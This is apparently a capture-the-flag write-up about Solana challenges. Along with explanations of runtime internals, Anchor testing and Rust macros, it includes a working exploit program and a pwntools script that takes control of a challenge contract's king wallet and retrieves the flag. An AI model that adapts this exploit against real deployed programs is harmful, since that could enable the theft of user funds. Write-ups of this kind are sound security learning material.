





So, set_lamports() is invoked during the deserialization phase. A tx is processed by walking from the tx to the msg, and from the msg to the ix, following structure described in the Solana docs. There is a vm.invoke_function() call along this path, but at that point it is not yet the actual VM. However, this VM is merely a mockup. The use of a mocked VM enforced interface adherence and allows the runtime to invoke the builtin programs as an rBPF builtin function (or syscall)—see here. The runtime calls the entrypoint of the loader, which is a builtin program, and only the constructs the real VM at that stage. The acc metadata and ix data required by the VM are serialized and mapped into memory in preparation for execution.

After the VM finished executing, the acc balance must have changed for set_lamports() to be applied as an update. This upadte then appears to be reflected in the accounts DB.

pub fn deserialize_parameters_aligned<I: IntoIterator<Item = usize>>(

transaction_context: &TransactionContext,

instruction_context: &InstructionContext,

copy_account_data: bool,

buffer: &[u8],

account_lengths: I,

) -> Result<(), InstructionError> {

. . .

if borrowed_account.get_lamports() != lamports {

borrowed_account.set_lamports(lamports)?;

}

I briefly considered cleaning up the code, but since this is just the first challenge, I decied to leave it as is. Writing code in Rust still feels a bit hit-or-miss at times. Pubkey::new_unique() relies on deterministic behavior blah blah, which is why it can't be used in on-chain programs.

use solana_program::{

account_info::{

next_account_info,

AccountInfo

},

entrypoint,

entrypoint::ProgramResult,

pubkey::Pubkey,

instruction::{AccountMeta, Instruction},

program::{

invoke,

invoke_signed

},

rent::Rent

};

use wallet_king::WalletKingInstructions;

use borsh::to_vec;

use std::str::FromStr;

use solana_program::msg;

use solana_program::sysvar::Sysvar;

use solana_system_interface::instruction as system_instruction;

entrypoint!(solve);

pub fn solve(program: &Pubkey, accounts: &[AccountInfo], _data: &[u8]) -> ProgramResult {

let account_iter = &mut accounts.iter();

let target = next_account_info(account_iter)?;

let user = next_account_info(account_iter)?;

let pda = next_account_info(account_iter)?;

let my_pda = next_account_info(account_iter)?;

let _system = next_account_info(account_iter)?;

let (_, bump) = Pubkey::find_program_address(&[b"FAKE_KING"], program);

let rent = Rent::default();

let space = 32;

// invoke_signed(

// &system_instruction::create_account(

// user.key,

// my_pda.key,

// rent.minimum_balance(space),

// space as u64,

// program,

// ),

// &[user.clone(), my_pda.clone()],

// &[&[b"FAKE_KING", &[bump]]]

// );

// let (pda, _) = Pubkey::find_program_address(&[b"KING_WALLET"], &target.key);

// msg!("test {:#?}", *program);

// let new_king = Pubkey::from_str("6dMiLqSqaR4Sm54jZgKUwSNrbucdpqqk7if2VXPcB7CD").unwrap();

// let mut data = vec![];

// WalletKingInstructions::ChangeKing { new_king: new_king.pubkey() }.serialize(&mut data).unwrap();

// let unique = Pubkey::new_unique();

// msg!("test {}", unique);

let ix = Instruction {

program_id: *target.key,

accounts: vec![

AccountMeta::new(*user.key, false),

AccountMeta::new(*pda.key, false),

// AccountMeta::new_readonly(*system.key, false),

// AccountMeta::new_readonly(system_program::id(), false),

],

// data: to_vec(&WalletKingInstructions::Init)?,

data: to_vec(&WalletKingInstructions::ChangeKing { new_king: Pubkey::from_str("NativeLoader1111111111111111111111111111111").unwrap() })?,

// data: to_vec(&WalletKingInstructions::ChangeKing { new_king: Pubkey::new_unique() })?,

};

invoke(&ix, &[user.clone(), pda.clone()])?;

let transfer_ix = system_instruction::transfer(

user.key,

pda.key,

100_000_000, // 0.1 SOL

);

invoke(&transfer_ix, &[user.clone(), pda.clone(), _system.clone()])?;

// let mut pda_data = pda.try_borrow_mut_data()?;

// for byte in pda_data.iter_mut() {

// *byte = 0xff;

// }

Ok(())

}

# import os

# os.system('cargo build-sbf')

from pwn import *

from solders.pubkey import Pubkey as PublicKey

from solders.system_program import ID

import base58

# context.log_level = 'debug'

host = args.HOST or 'wallet-king.chals.bp25.osec.io'

port = args.PORT or 1337

r = remote(host, port)

solve = open('./target/deploy/wallet_king_solve.so', 'rb').read()

r.recvuntil(b'program pubkey: ')

r.sendline(b'DtVXe8spALw7WfWexanVkAsfKzERTERNGgRsP7ZSAXVR')

r.recvuntil(b'program len: ')

r.sendline(str(len(solve)).encode())

r.send(solve)

r.recvuntil(b'program: ')

program = PublicKey(base58.b58decode(r.recvline().strip().decode()))

r.recvuntil(b'user: ')

user = PublicKey(base58.b58decode(r.recvline().strip().decode()))

seed = [b"KING_WALLET"]

pda, bump = PublicKey.find_program_address(seed, program)

seed = [b"FAKE_KING"]

my_pda, _ = PublicKey.find_program_address(seed, PublicKey(base58.b58decode('DtVXe8spALw7WfWexanVkAsfKzERTERNGgRsP7ZSAXVR')))

r.sendline(b'5')

print("PROGRAM=", program)

r.sendline(b'x ' + str(program).encode())

print("USER=", user)

r.sendline(b'ws ' + str(user).encode())

print("PDA =", pda)

r.sendline(b'w ' + str(pda).encode())

print("my_pda =", my_pda)

r.sendline(b'w ' + str(my_pda).encode())

print("system =", ID)

r.sendline(b'x ' + str(ID).encode())

r.sendline(b'0')

leak = r.recvuntil(b'Flag: ')

print(leak)

r.stream()

Reference

https://osec.io/blog/2025-05-14-king-of-the-sol

pwn/cut-and-run

This write-up will likely require at least two readings to be fully understood. After examining the VM memory layout at the end and then reviewing the Anchor section at the beginning, the overall flow should become clear.







Examining test/cut-and-run.ts and tests/solve_base_program_test.rs, particularly the latter, reveals that they enable rapid local testing via scripts, similar to Foundry, which is the approach I had been seeking.

#[tokio::test]

async fn test_exploit() {

let mut ctx = setup().await;

let victim = Keypair::new();

let attacker = Keypair::new();

airdrop(&mut ctx, &victim.pubkey(), INIT_BAL_VICTIM).await;

airdrop(&mut ctx, &attacker.pubkey(), INIT_BAL_USER).await;

send(&mut ctx, &[&victim], vec![instruction::init_nft_mint(&victim.pubkey())]).await;

send(&mut ctx, &[&victim], vec![instruction::mint_file_nft(&victim.pubkey(), 0, "kawaii otter", IMG_LEN)]).await;

send(&mut ctx, &[&victim], vec![instruction::init_raw_file_acc(&victim.pubkey(), 0, 0)]).await;

send(&mut ctx, &[&victim], vec![instruction::upload_file(&victim.pubkey(), 0, 0, LEET_IMAGE, 0)]).await;

send(&mut ctx, &[&victim], vec![instruction::list_nft(&victim.pubkey(), 0, PRICE)]).await;

let (victim_nft, _) = pda::file_nft(0);

let original_owner = ctx.banks_client.get_account(victim_nft).await.unwrap().unwrap().data[17..49].to_vec();

assert_eq!(original_owner, victim.pubkey().as_ref());

/*

* you can test your exploit idea here, then script for the remote

*/

let new_owner = ctx.banks_client.get_account(victim_nft).await.unwrap().unwrap().data[17..49].to_vec();

assert_eq!(new_owner, attacker.pubkey().as_ref());

}

As mentioned in the side-note above, I briefly addressed how to write test code in Solana; therefore, I will provide a more detail here.

There are three methods to test Solana programs at the script level that I am aware of thus far.

- Solana Program Test Framework

- LiteSVM - A fast and lightweight Solana VM simulator for testing solana programs

- Mollusk - SVM program test harness.

LiteSVM and Mollusk appear to have similar characteristics. Unlike solana-program-test, they do not start up a full bank, AccountsDB, or validator environment—instead, they directly execute compiled BPF programs in a simplified environment.

Also, there are two ways to test locally by spinning up a local validator:

- Solana toolchain—solana-test-validator

- Anchor CLI

Using the Solana toolchain to spin up solana-test-validator and deploy programs, we can interact with this test network. Additionally, if using the Anchor, we can write TypeScript code to interact with the local test network and test a program based on the Anchor framework more easily. Anchor automatically runs the solana-test-validator inside—here.

Upon reflection, spinning up a local validator most closely resembles the actual environment, so writing TypeScript code with the Anchor does not appear to be a poor approach. However, all of this is unnecessary, as we will utilize the solana-program-test provided by the challenge for testing. It is nearly identical to spinning up a local validator, and it is also possible to debug at the source code level.

An interesting aspect of studying Solana is that development continues even as I am studying it. The package name transitioned from @anchor-lang to @coral-xyz, and then reverted to @anchor-lang last week—see this commit.

import * as anchor from "@coral-xyz/anchor";

import { Program } from "@coral-xyz/anchor";

import { CutAndRun } from "../target/types/cut_and_run";

describe("cut-and-run", () => {

// Configure the client to use the local cluster.

anchor.setProvider(anchor.AnchorProvider.env());

const program = anchor.workspace.cutAndRun as Program<CutAndRun>;

it("Is initialized!", async () => {

// Add your test here.

const tx = await program.methods.initialize().rpc();

console.log("Your transaction signature", tx);

});

});

Since the remaining challenges use Anchor, we need to learn it—see anchor basics.

I will not cover all of those topics here. I will only address a few that have captured my interest.

Macros

Examining the solana-program or anchor-lang crate reveals macros such as declare_id!, msg!, require!, and so forth. declare_id! exists in duplicate; let us examine the Anchor implementation. !) tells the Rust compiler: This is a macro, expanded at compile time. Without !, Rust treats it as a normal function or item—and that would be a totally different thing.

The base solana-program’s declare_id! is declared as a declarative macro using macro_rules!, while anchor-lang’s declare_id! is a procedural macro.



What is this? The build for docs.rs has failed, and the most recently successfully built version is 1.0.0-rc.2. From 0.32.1? The version gap is substantial, but in any case, the error messages are remarkably helpful, even including PR. This is funny watching these developments in real time.

Let us read the macro doc from the beginning.

The term macro refers to a family of features in Rust and consists of:

- Declarative Macros with

macro_rules! - Procedural Macros

- Custom

deriveMacros - Attribute-Like Macros

- Function-Like Macros

- Custom

In conclusion, both operate at compile time, but declarative macros perform code substitution through pattern matching similar to match, while procedural macros accept a TokenStream as input, read types at the syntax level as shown in the example below, generate code, and output it as a TokenStream.

I will briefly summarize the custom derive macro example code shown in the doc, along with the Cargo.toml.

hello_macro

├── hello_macro_derive

│ ├── src

│ │ └── lib.rs

│ └── Cargo.toml

├── src

│ └── lib.rs

└── Cargo.toml

pancakes

├── src

│ └── main.rs

└── Cargo.toml

cargo new hello_macro --lib

pub trait HelloMacro {

fn hello_macro();

}

cargo new hello_macro_derive --lib

use proc_macro::TokenStream;

use quote::quote;

#[proc_macro_derive(HelloMacro)]

pub fn hello_macro_derive(input: TokenStream) -> TokenStream {

// Construct a representation of Rust code as a syntax tree

// that we can manipulate.

let ast = syn::parse(input).unwrap();

// Build the trait implementation.

impl_hello_macro(&ast)

}

fn impl_hello_macro(ast: &syn::DeriveInput) -> TokenStream {

let name = &ast.ident;

let generated = quote! {

impl HelloMacro for #name {

fn hello_macro() {

println!("Hello, Macro! My name is {}!", stringify!(#name));

}

}

};

generated.into()

}

[package]

name = "hello_macro_derive"

version = "0.1.0"

edition = "2024"

[lib]

proc-macro = true

[dependencies]

syn = "2.0"

quote = "1.0"

The syn crate parses Rust code from a string into a data structure that we can perform operations on. The quote crate turns syn data structures back into Rust code. The quote! macro also provides some very cool templating mechanics.



Up to this point, cargo build should succeed without errors.

cargo new pancakes # create a new binary project

use hello_macro::HelloMacro;

use hello_macro_derive::HelloMacro;

#[derive(HelloMacro)]

struct Pancakes;

fn main() {

Pancakes::hello_macro();

}

[package]

name = "pancakes"

version = "0.1.0"

edition = "2024"

[dependencies]

hello_macro = { path = "../hello_macro" }

hello_macro_derive = { path = "../hello_macro/hello_macro_derive" }

The hello_macro_derive function will be called when a user of our library specifies #[derive(HelloMacro)] on a type. This is possible because we’ve annotated the hello_macro_derive function here with proc_macro_derive and specified the name HelloMacro, which matches our trait name; this is the convention most procedural macros follow.



Returning to Anchor’s declare_id!, we can observe that it is a function-like macro through the #[proc_macro] annotation. However, examining this code alone, functions such as id() are not visible. extern crate proc_macro; is the old-style way to bring a crate into scope. Equivalent modern style is use proc_macro::TokenStream;

extern crate proc_macro;

. . .

/// Defines the program's ID. This should be used at the root of all Anchor

/// based programs.

#[proc_macro]

pub fn declare_id(input: proc_macro::TokenStream) -> proc_macro::TokenStream {

#[cfg(feature = "idl-build")]

let address = input.clone().to_string();

let id = parse_macro_input!(input as id::Id);

let ret = quote! { #id };

#[cfg(feature = "idl-build")]

{

let idl_print = anchor_syn::idl::gen_idl_print_fn_address(address);

return proc_macro::TokenStream::from(quote! {

#ret

#idl_print

});

}

#[allow(unreachable_code)]

proc_macro::TokenStream::from(ret)

}



The parse_macro_input macro provides zero-boilerplate error handling when parsing with syn. Without it, every procedural macro would have to manually write error-handling code.

To be honest, it is difficult to claim complete understanding, but examining the implementation of the quote! macro, which appears to simply return the #id, suggests that it works like roughly the following manner.

#[cfg(not(doc))]

__quote![

#[macro_export]

macro_rules! quote {

. . .

// Special case rules for two tts, for performance.

(# $var:ident) => {{

let mut _s = $crate::__private::TokenStream::new();

$crate::ToTokens::to_tokens(&$var, &mut _s);

_s

}};

. . .

}

];

impl ToTokens for Id {

fn to_tokens(&self, tokens: &mut proc_macro2::TokenStream) {

id_to_tokens(

&self.0,

quote! { anchor_lang::solana_program::pubkey::Pubkey },

tokens,

)

}

}

fn id_to_tokens(

id: &proc_macro2::TokenStream,

pubkey_type: proc_macro2::TokenStream,

